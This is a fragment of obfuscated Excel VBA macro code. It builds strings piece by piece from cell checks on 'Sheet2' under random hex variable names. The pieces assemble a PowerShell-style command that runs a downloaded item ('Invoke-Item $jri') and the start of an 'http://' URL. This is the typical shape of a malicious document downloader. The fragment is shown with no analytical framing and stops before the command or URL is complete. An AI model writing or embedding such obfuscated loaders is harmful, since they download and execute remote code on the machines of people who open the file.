 xc6fd40b407cb3aac0d068f54af14362e = "$OrA, "
If Sheets("Sheet2").Range("M62").Value = "Iuzaz/iA" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "$jri);"
End If
If Sheets("Sheet2").Range("G80").Value = "bAcDPl8D" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "Invok"
End If
e5b138e644d624905ca8d47c3b8a2cf41 = " = '"
If Sheets("Sheet2").Range("P31").Value = "aI3bH4Rd" Then
e5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "http"
End If
If Sheets("Sheet2").Range("B50").Value = "4L3bnaGQ" Then
e5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "://f"
End If
If Sheets("Sheet2").Range("B32").Value = "QyycTMPU" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "e-Ite"
End If
If Sheets("Sheet2").Range("K47").Value = "0kIbOvsu" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "m $jri"
End If
If Sheets("Sheet2").Range("B45").Value = "/hRdSmbG" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + ";brea"
End If
If Sheets("Sheet2").Range("D27").Value = "y9hFUyA8" Then
e5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "ruit"
End If